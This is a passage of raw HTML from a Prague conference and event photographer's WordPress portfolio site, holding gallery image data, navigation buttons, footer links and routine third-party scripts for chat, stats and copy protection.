photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference-3.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Conference-3(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Conference-3(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Conference-3(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-5.jpg","number":108},"img":{"id":1135,"alt":"prague Conference photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference-5.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Conference-5(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Conference-5(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Conference-5(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-6.jpg","number":109},"img":{"id":1136,"alt":"prague Conference photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference-6.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Conference-6(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Conference-6(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Conference-6(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-7.jpg","number":110},"img":{"id":1137,"alt":"prague Conference photographer","width":1200,"height":675,"orientation":"landscape","ratio":1.7777777777777777,"sizes":[{"w":1200,"h":675,"u":"~2018\/01\/01-76-pp_gallery\/Conference-7.jpg"},{"w":880,"h":495,"u":"~2018\/01\/01-76-pp_gallery\/Conference-7(pp_w880_h495).jpg"},{"w":560,"h":315,"u":"~2018\/01\/01-76-pp_gallery\/Conference-7(pp_w560_h315).jpg"},{"w":240,"h":135}],"data":{"width":1200,"height":675,"mimeType":"jpeg"},"path":"nBnaucTLlNmblJXZm52bD9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-8.jpg","number":111},"img":{"id":1138,"alt":"prague Conference photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference-8.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Conference-8(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Conference-8(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Conference-8(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-9.jpg","number":112},"img":{"id":1139,"alt":"prague Conference photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference-9.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Conference-9(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Conference-9(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Conference-9(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-10.jpg","number":113},"img":{"id":1140,"alt":"prague Conference photographer","width":534,"height":800,"orientation":"portrait","ratio":0.6675,"sizes":[{"w":534,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference-10.jpg"},{"w":334,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Conference-10(pp_w334_h500).jpg"},{"w":134,"h":200}],"data":{"width":534,"height":800,"mimeType":"jpeg"},"path":"==wZwpmLwETLlNmblJXZm52bD9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-11.jpg","number":114},"img":{"id":1141,"alt":"prague Conference photographer","width":1200,"height":796,"orientation":"landscape","ratio":1.5075376884422111,"sizes":[{"w":1200,"h":796,"u":"~2018\/01\/01-76-pp_gallery\/Conference-11.jpg"},{"w":899,"h":597,"u":"~2018\/01\/01-76-pp_gallery\/Conference-11(pp_w899_h597).jpg"},{"w":599,"h":397,"u":"~2018\/01\/01-76-pp_gallery\/Conference-11(pp_w599_h397).jpg"},{"w":298,"h":198,"u":"~2018\/01\/01-76-pp_gallery\/Conference-11(pp_w298_h198).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-12.jpg","number":115},"img":{"id":1142,"alt":"prague Conference photographer","width":1200,"height":750,"orientation":"landscape","ratio":1.6,"sizes":[{"w":1200,"h":750,"u":"~2018\/01\/01-76-pp_gallery\/Conference-12.jpg"},{"w":892,"h":558,"u":"~2018\/01\/01-76-pp_gallery\/Conference-12(pp_w892_h558).jpg"},{"w":585,"h":365,"u":"~2018\/01\/01-76-pp_gallery\/Conference-12(pp_w585_h365).jpg"},{"w":277,"h":173,"u":"~2018\/01\/01-76-pp_gallery\/Conference-12(pp_w277_h173).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-13.jpg","number":116},"img":{"id":1143,"alt":"prague Conference photographer","width":1200,"height":797,"orientation":"landscape","ratio":1.5056461731493098,"sizes":[{"w":1200,"h":797,"u":"~2018\/01\/01-76-pp_gallery\/Conference-13.jpg"},{"w":900,"h":597,"u":"~2018\/01\/01-76-pp_gallery\/Conference-13(pp_w900_h597).jpg"},{"w":599,"h":398,"u":"~2018\/01\/01-76-pp_gallery\/Conference-13(pp_w599_h398).jpg"},{"w":299,"h":198,"u":"~2018\/01\/01-76-pp_gallery\/Conference-13(pp_w299_h198).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-14.jpg","number":117},"img":{"id":1144,"alt":"prague Conference photographer","width":1136,"height":800,"orientation":"landscape","ratio":1.42,"sizes":[{"w":1136,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference-14.jpg"},{"w":843,"h":593,"u":"~2018\/01\/01-76-pp_gallery\/Conference-14(pp_w843_h593).jpg"},{"w":549,"h":387,"u":"~2018\/01\/01-76-pp_gallery\/Conference-14(pp_w549_h387).jpg"},{"w":256,"h":180,"u":"~2018\/01\/01-76-pp_gallery\/Conference-14(pp_w256_h180).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-15.jpg","number":118},"img":{"id":1145,"alt":"prague Conference photographer","width":1200,"height":797,"orientation":"landscape","ratio":1.5056461731493098,"sizes":[{"w":1200,"h":797,"u":"~2018\/01\/01-76-pp_gallery\/Conference-15.jpg"},{"w":900,"h":597,"u":"~2018\/01\/01-76-pp_gallery\/Conference-15(pp_w900_h597).jpg"},{"w":599,"h":398,"u":"~2018\/01\/01-76-pp_gallery\/Conference-15(pp_w599_h398).jpg"},{"w":299,"h":198,"u":"~2018\/01\/01-76-pp_gallery\/Conference-15(pp_w299_h198).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-16.jpg","number":119},"img":{"id":1146,"alt":"prague Conference photographer","width":1200,"height":799,"orientation":"landscape","ratio":1.5018773466833542,"sizes":[{"w":1200,"h":799,"u":"~2018\/01\/01-76-pp_gallery\/Conference-16.jpg"},{"w":900,"h":599,"u":"~2018\/01\/01-76-pp_gallery\/Conference-16(pp_w900_h599).jpg"},{"w":600,"h":399,"u":"~2018\/01\/01-76-pp_gallery\/Conference-16(pp_w600_h399).jpg"},{"w":300,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Conference-16(pp_w300_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-17.jpg","number":120},"img":{"id":1147,"alt":"prague Conference photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference-17.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Conference-17(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Conference-17(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Conference-17(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-18.jpg","number":121},"img":{"id":1148,"alt":"prague Conference photographer","width":1200,"height":750,"orientation":"landscape","ratio":1.6,"sizes":[{"w":1200,"h":750,"u":"~2018\/01\/01-76-pp_gallery\/Conference-18.jpg"},{"w":892,"h":558,"u":"~2018\/01\/01-76-pp_gallery\/Conference-18(pp_w892_h558).jpg"},{"w":585,"h":365,"u":"~2018\/01\/01-76-pp_gallery\/Conference-18(pp_w585_h365).jpg"},{"w":277,"h":173,"u":"~2018\/01\/01-76-pp_gallery\/Conference-18(pp_w277_h173).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-19.jpg","number":122},"img":{"id":1149,"alt":"prague Conference photographer","width":1000,"height":800,"orientation":"landscape","ratio":1.25,"sizes":[{"w":1000,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference-19.jpg"},{"w":722,"h":578,"u":"~2018\/01\/01-76-pp_gallery\/Conference-19(pp_w722_h578).jpg"},{"w":444,"h":356,"u":"~2018\/01\/01-76-pp_gallery\/Conference-19(pp_w444_h356).jpg"},{"w":167,"h":133}],"data":{"width":1000,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL5ETLlNmblJXZm52bD9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-20.jpg","number":123},"img":{"id":1150,"alt":"prague Conference photographer","width":1200,"height":798,"orientation":"landscape","ratio":1.5037593984962405,"sizes":[{"w":1200,"h":798,"u":"~2018\/01\/01-76-pp_gallery\/Conference-20.jpg"},{"w":900,"h":598,"u":"~2018\/01\/01-76-pp_gallery\/Conference-20(pp_w900_h598).jpg"},{"w":599,"h":399,"u":"~2018\/01\/01-76-pp_gallery\/Conference-20(pp_w599_h399).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Conference-20(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference.jpg","number":124},"img":{"id":1151,"alt":"prague Conference photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Conference(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Conference(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Conference(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference21.jpg","number":125},"img":{"id":1152,"alt":"prague Conference photographer","width":1000,"height":800,"orientation":"landscape","ratio":1.25,"sizes":[{"w":1000,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference21.jpg"},{"w":722,"h":578,"u":"~2018\/01\/01-76-pp_gallery\/Conference21(pp_w722_h578).jpg"},{"w":444,"h":356,"u":"~2018\/01\/01-76-pp_gallery\/Conference21(pp_w444_h356).jpg"},{"w":167,"h":133}],"data":{"width":1000,"height":800,"mimeType":"jpeg"},"path":"nBnauEjMlNmblJXZm52bD9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference22.jpg","number":126},"img":{"id":1153,"alt":"prague Conference photographer","width":1200,"height":750,"orientation":"landscape","ratio":1.6,"sizes":[{"w":1200,"h":750,"u":"~2018\/01\/01-76-pp_gallery\/Conference22.jpg"},{"w":892,"h":558,"u":"~2018\/01\/01-76-pp_gallery\/Conference22(pp_w892_h558).jpg"},{"w":585,"h":365,"u":"~2018\/01\/01-76-pp_gallery\/Conference22(pp_w585_h365).jpg"},{"w":277,"h":173,"u":"~2018\/01\/01-76-pp_gallery\/Conference22(pp_w277_h173).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference23.jpg","number":127},"img":{"id":1154,"alt":"prague Conference photographer","width":943,"height":800,"orientation":"landscape","ratio":1.17875,"sizes":[{"w":943,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference23.jpg"},{"w":672,"h":571,"u":"~2018\/01\/01-76-pp_gallery\/Conference23(pp_w672_h571).jpg"},{"w":402,"h":341,"u":"~2018\/01\/01-76-pp_gallery\/Conference23(pp_w402_h341).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference24.jpg","number":128},"img":{"id":1155,"alt":"prague Conference photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference24.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Conference24(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Conference24(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Conference24(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference25.jpg","number":129},"img":{"id":1156,"alt":"prague Conference photographer","width":1000,"height":800,"orientation":"landscape","ratio":1.25,"sizes":[{"w":1000,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference25.jpg"},{"w":722,"h":578,"u":"~2018\/01\/01-76-pp_gallery\/Conference25(pp_w722_h578).jpg"},{"w":444,"h":356,"u":"~2018\/01\/01-76-pp_gallery\/Conference25(pp_w444_h356).jpg"},{"w":167,"h":133}],"data":{"width":1000,"height":800,"mimeType":"jpeg"},"path":"nBnauUjMlNmblJXZm52bD9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference26.jpg","number":130},"img":{"id":1157,"alt":"prague Conference photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference26.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Conference26(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Conference26(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Conference26(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Hilton-Congress-Hall-1-2.jpg","number":131},"img":{"id":1291,"alt":"","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/02\/Hilton-Congress-Hall-1-2.jpg"},{"w":900,"h":600,"u":"~2018\/02\/Hilton-Congress-Hall-1-2(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/02\/Hilton-Congress-Hall-1-2(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/02\/Hilton-Congress-Hall-1-2(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Hilton-Atrium-3-2.jpg","number":132},"img":{"id":1289,"alt":"","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/02\/Hilton-Atrium-3-2.jpg"},{"w":900,"h":600,"u":"~2018\/02\/Hilton-Atrium-3-2(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/02\/Hilton-Atrium-3-2(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/02\/Hilton-Atrium-3-2(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Hotel-Savoy-meeting-2.jpg","number":133},"img":{"id":1279,"alt":"","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/02\/Hotel-Savoy-meeting-2.jpg"},{"w":900,"h":600,"u":"~2018\/02\/Hotel-Savoy-meeting-2(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/02\/Hotel-Savoy-meeting-2(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/02\/Hotel-Savoy-meeting-2(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Hilton-Congress-Hall-3-2.jpg","number":134},"img":{"id":1278,"alt":"","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/02\/Hilton-Congress-Hall-3-2.jpg"},{"w":900,"h":600,"u":"~2018\/02\/Hilton-Congress-Hall-3-2(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/02\/Hilton-Congress-Hall-3-2(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/02\/Hilton-Congress-Hall-3-2(pp_w300_h200).jpg"}]}}],"gutter":7,"maxCols":0,"itemMinWidth":465,"itemIdealWidth":500,"itemMaxWidth":900,"showOptionalText":true,"hasReadMoreLink":false,"labelStyle":"off","showLabels":true}    </script>
</div>
<script type="text/template" id="tmpl-grid-item-gallery">
    {% if (grid.labelStyle != 'off' && grid.showLabels) { %}
    <span class="pp-gallery__label pp-gallery__label--{{ grid.labelStyle }}">
        {% if (grid.labelStyle == 'number') { %}
        {{ number }}
        {% } %}
        {% if (grid.labelStyle == 'filename') { %}
        {{ filename }}
        {% } %}
    </span>
    {% } %}
    <span class="pp-img-view loading"></span>

</script>
<span style="color: #ffffff;">Prague Conference Photographer</span></p>
<p style="text-align: center;">
<!-- Buttons X - Start -->
<style type="text/css" scoped>/*149-start*/
#btnsx-149{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:10px;padding-bottom:10px;padding-left:40px;padding-right:40px;}
#btnsx-149 .btnsx-text-primary{font-size:21px;line-height:21px;font-family:Montserrat;color:#000000;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}
#btnsx-149:hover .btnsx-text-primary{color:#757575;}
#btnsx-149{background-color:#e9e9e9!important;}
#btnsx-149:hover{background-color:#d6d6d6!important;}
#btnsx-149{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-style:none;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}
#btnsx-149:hover{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-style:none;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}
#btnsx-149{-webkit-box-shadow:none;box-shadow:none;}
#btnsx-149:hover{-webkit-box-shadow:none;box-shadow:none;}
/*149-end*/
</style>
<a href="http://www.pragueeventphotography.com/prague-photographer" id="btnsx-149" target="_self" class="btnsx-btn"  data-font-primary="Montserrat">
	<span class="btnsx-text-primary ">Prague</span></a>

<!-- Buttons X - End -->
                              
<!-- Buttons X - Start -->
<style type="text/css" scoped>/*136-start*/
#btnsx-136{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:10px;padding-bottom:10px;padding-left:40px;padding-right:40px;}
#btnsx-136 .btnsx-text-primary{font-size:21px;line-height:21px;font-family:Montserrat;color:#000000;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}
#btnsx-136:hover .btnsx-text-primary{color:#757575;}
#btnsx-136{background-color:#e9e9e9!important;}
#btnsx-136:hover{background-color:#d6d6d6!important;}
#btnsx-136{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-style:none;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}
#btnsx-136:hover{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-style:none;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}
#btnsx-136{-webkit-box-shadow:none;box-shadow:none;}
#btnsx-136:hover{-webkit-box-shadow:none;box-shadow:none;}
/*136-end*/
</style>
<a href="http://pragueeventphotography.com/prague-corporate-event-photographer/" id="btnsx-136" target="_self" class="btnsx-btn"  data-font-primary="Montserrat">
	<span class="btnsx-text-primary ">Corporate Events</span></a>

<!-- Buttons X - End -->
</p>

</div><!-- .article-content -->

        </div><!-- .article-wrap-inner -->

        <div class="article-footer"></div>

    </div><!-- .article-wrap -->

</article>
  </div>
</div>
</div>
</div>
<div class="pp-layout-entity pp-block block-footer" id="block-15f2232f-6b14-4229-9a94-43e74480fcc1">
<div class="pp-layout-entity pp-row row" id="row-73276c64-a6f9-490b-8ed1-c0ea670f9261">
    <div class="pp-layout-entity pp-column col-md-12" id="column-39be10c7-d8f0-4ae0-9089-d08ff2a50128">
  <div class="pp-column-inner">
      <section aria-hidden="true" id="pp-spacer-10" class="pp-component pp-widget pp-widget-pp-spacer pp-component-pp-spacer"><div style="height: 30px;"></div></section>  </div>
</div>
</div>
<div class="pp-layout-entity pp-row row" id="row-33f3bff3-fa30-407a-8b97-80edc8b90d06">
    <div class="pp-layout-entity pp-column col-md-4" id="column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b">
  <div class="pp-column-inner">
      <section id="pp-text-1517562426" class="pp-component pp-widget pp-widget-pp-text pp-component-pp-text"><p><a href="http://amsterdameventphotography.com" target="_blank" rel="noopener">Amsterdam Event Photographer</a></p></section>  </div>
</div>
<div class="pp-layout-entity pp-column col-md-4" id="column-729472e7-91f9-4934-bcd6-1c23c56c1c27">
  <div class="pp-column-inner">
      <section id="pp-image-1517526989" class="pp-component pp-widget pp-widget-pp-image pp-component-pp-image"><section>
<div class="pp-graphic" style="width:100%;max-width:1544px;margin-right:2%;">
    
    <a href="http://pragueeventphotography.com/contact" target="_self">

    
    
        <img alt="prague event photographer" class="" src="https://pragueeventphotography.com/wp-content/uploads/pp/images/1517526963-PEP%20header%28pp_w768_h182%29.jpeg" srcset="https://pragueeventphotography.com/wp-content/uploads/pp/images/1517526963-PEP%20header%28pp_w480_h113%29.jpeg 480w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517526963-PEP%20header%28pp_w768_h182%29.jpeg 768w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517526963-PEP%20header%28pp_w992_h235%29.jpeg 992w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517526963-PEP%20header%28pp_w1200_h284%29.jpeg 1200w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517526963-PEP%20header.jpeg 1544w" data-pfsrcset="https://pragueeventphotography.com/wp-content/uploads/pp/images/1517526963-PEP%20header%28pp_w480_h113%29.jpeg 480w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517526963-PEP%20header%28pp_w768_h182%29.jpeg 768w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517526963-PEP%20header%28pp_w992_h235%29.jpeg 992w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517526963-PEP%20header%28pp_w1200_h284%29.jpeg 1200w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517526963-PEP%20header.jpeg 1544w" sizes="(max-width: 1544px) 100vw, 1544px" />
    
    
    </a>

    
    </div></section>
</section>  </div>
</div>
<div class="pp-layout-entity pp-column col-md-4" id="column-6b7cb02f-a9fc-484a-a8d2-360bf962b13d">
  <div class="pp-column-inner">
      <section id="pp-text-1517562599" class="pp-component pp-widget pp-widget-pp-text pp-component-pp-text"><p><a href="http://benjaminarthur.com" target="_blank" rel="noopener">Photographer in Amsterdam</a></p></section>  </div>
</div>
</div>
<div class="pp-layout-entity pp-row row" id="row-7a0eabbd-dc27-4615-a862-cf8ed3432cc6">
    <div class="pp-layout-entity pp-column col-md-12" id="column-ee9ec82f-4b95-449c-a496-3f596ecadcf0">
  <div class="pp-column-inner">
      <section aria-hidden="true" id="pp-spacer-7" class="pp-component pp-widget pp-widget-pp-spacer pp-component-pp-spacer"><div style="height: 30px;"></div></section>  </div>
</div>
</div>
</div>
    </div>
</div>
        <div id="copyright-footer" class="content-bg">

            <p id="user-copyright">
                © Copyright 2014 - 2021 BAP Services. All rights reserved. Prague Event Photography is a registered trade name in the Netherlands of BAP Services. KvK-nummer: 60566345  //  BTW-nummer: NL308330110B01<span class="pipe">|</span><a href="https://pro.photo" title="ProPhoto WordPress Blog">ProPhoto Photography Theme</a>            </p>

            <div id="wp-footer-action-output">
                <script type="text/javascript">
var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"6d1be0d488bc2106a6150665a9966f91353a0017564737c3c2d657efb3f6c76229d6805b00022a996da3e176c85b6838", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");
</script><script> $zoho.salesiq.internalready = function() { $zoho.salesiq.floatbutton.visible("hide"); }</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://pragueeventphotography.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
	<div style="display:none">
	</div>
<script type='text/javascript' src='https://pragueeventphotography.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://pragueeventphotography.com/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pragueeventphotography.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pragueeventphotography.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pragueeventphotography.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://pragueeventphotography.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='https://pragueeventphotography.com/wp-content/plugins/buttons-x/assets/js/public/btnsx.min.js?ver=0.8.6'></script>
<script type='text/javascript' src='https://pragueeventphotography.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.9',blog:'142082032',post:'78',tz:'1',srv:'pragueeventphotography.com'} ]);
	_stq.push([ 'clickTrackerInit', '142082032', '78' ]);
</script>
            </div>

        </div><!-- #copyright-footer -->



    </div><!-- #inner-body -->
    </div><!-- #faux-body -->

    
    <a class="slideout-menu-toggle animated-hamburger">  <span class="meat no-user-select">Menu</span></a>    
    <script>
      window.PROPHOTO = window.PROPHOTO || {};
